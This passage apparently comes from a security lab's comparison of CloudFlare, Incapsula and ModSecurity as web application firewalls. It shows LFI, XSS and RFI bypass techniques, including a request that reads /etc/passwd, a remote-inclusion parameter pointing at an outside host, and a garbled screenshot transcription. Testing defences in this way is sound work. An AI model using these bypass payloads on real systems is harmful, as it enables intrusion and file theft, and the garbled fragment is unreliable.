

Real-world malware spreading using RFI bypass:



It's fair to say, that the option for manually blocking IPs and/or countries works very well and changes like these take effect almost immediately. The default 'block' page design looks modern but CloudFlare also allows you to customize it by your company brand and web standards. Along with the ease of use, this is another great sales point for CloudFlare.



The few times CloudFlare actually took action and blocked us was while we were using automated tools such as Havij, ZAP and Acunetix. Our IP looked suspicious because of the many GET/POST requests initiated in a short period of time so CloudFlare put it in the 'bot blacklist'. Again, this is not a full block page but more of a bot control challenge page. If you enter the correct CAPTCHA values, you can still shoot malicious requests to the "protected" website.

It's a known fact that most of the CAPTCHA systems can be bypassed.



Another design flaw that we identified is that CloudFlare creates two default subdomain hosts for direct access to the web server and escaping the CloudFlare network completely - **direct**.usbvault.com and **ftp**.usbvault.com. We strongly recommend deleting all the default subdomain hosts and run all the traffic through CloudFlare's CDN.



The last service CloudFlare offers is performance optimization. We didn't execute proper tests to compare it with Incapsula (and modsecurity), but while browsing, we noticed the improved website performance after running the website behind both CloudFlare and Incapsula network.

Case "Incapsula":

Incapsula seemed like it had much better performance as well as features compared to CloudFlare. Their WAF blocked most of our XSS, SQLi and LFI/RFI attacks. It seems that Incapsula is using an up-to-date attack signatures database that it uses to identify and mitigate attacks. However this is usually not enough. We managed to bypass and defeat Incapsula's filters by simply escaping the "/" char with "\":

GET http://incapsula.zeroscience.mk/poc.php?cmd=cat%20/etc/passwd HTTP/1.1

This attempt is blocked by Incapsula, successfully detecting the LFI:



But you can bypass it by adding the backslash "\" char:



#### Object tag + Base64 encoding Cross-Site Scripting bypass:



ncapsula.zeroscience.mk/poc.php?cmd2=http:// lestr0y.net/x.txt <mark>37</mark> [ CentralOps ] ۞ [O-S ] ۞ [ Exploit-DB ] ❤ [IT ] ❤ [IT Forum ] <mark>⊠</mark> [ devART ] ۞ [ Blog ] ■ [ SecTube ] CX [ CXSec ] [ OSVDB ] 區 [ PacketStorm ] ۞ [ SecFocus ] ㅎ [ Secunia ] ■ [ YouTube ] PoC: - Search - sql inj<br>- Search2 - concat sql inj - cmd - rfi inj - cmd2 - Ifi inj - x - xss parameter LFI results-PHP Version 5.2.17 Linux<br>EST 2013 x86\_64 System 9:09 **Build** 

Comn



We noticed that Incapsula doesn't block malicious attacks that are embedded in the HTTP Header Fields like: User-Agent, Accept, Accept-Language, Connection, Cache-Control, X-forwarded-For, etc.



Incapsula and ModSecurity successfully blocked the JCE Joomla Component Arbitrary File Upload exploit attempt when we tried to upload a webshell to the websites.

You can see the complete list of blocked and bypassed strings in the **Appendix**.

The service for blocking visitors by country or source IP works as good as the one on CloudFlare. Unlike CloudFlare, the changes in Incapsula's configuration took longer time to take effect. It's usually 4 to 11 minutes, which can be too long if you get caught in a Shit Storm.

Incapsula has a nice bot control block page, which is similar to CloudFlare's, but far more effective. Once you completed the CAPTCHA challenge and continue to attack, you still get blocked when issuing malicious requests because of the IP session monitoring by Incapsula.



We can conclude that Incapsula showed better WAF performances than CloudFlare, but their patterns are too generic. Their WAF seems to have a subset of rules and signatures that block most of the common attack strings but it can still be bypassed by using known techniques.

Incapsula is PCI Certified, meaning it audits security rules configuration changes and periodically reports on your compliance with PCI 6.6 requirements.

CloudFlare and Incapsula both offer SSL support for your website that is very easy to setup.

CloudFlare offers two options: Flexible SSL and Full SSL. Flexible SSL can be set wih one click, not needing to setup SSL on your server, which is needed for the Full SSL option. Incapsula uses full SSL where you need a certificate on your server to setup SSL between their proxy and your site, like CloudFlare's Full SSL option. Both services offer strong encryption algorithms. CloudFlare uses RC4, 128 bit key, Incapsula is a bit better and uses Camellia-256 with 256 bit key.

The CloudFlare and Incapsula DDoS protection feature was not tested.

Case "ModSecurity":

When comparing the number of attacks that bypassed each service, ModSecurity was the winner in this WAF test, however this does not take into account the false positives - which is an issue that websites are very sensitive to, and usability.

Reflected Cross-Site Scripting attack blocked:



